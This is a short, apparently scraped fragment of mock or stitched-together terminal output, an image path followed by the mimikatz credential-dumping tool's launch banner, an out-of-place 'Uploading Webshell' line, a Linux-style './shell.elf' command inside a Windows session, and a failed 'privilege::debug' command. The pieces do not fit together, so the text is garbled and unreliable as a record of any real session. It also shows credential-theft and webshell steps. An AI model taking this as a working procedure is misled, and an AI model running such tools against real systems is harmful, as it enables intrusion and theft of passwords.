 C:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
Uploading Webshell .....
$ ./shell.elf
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz #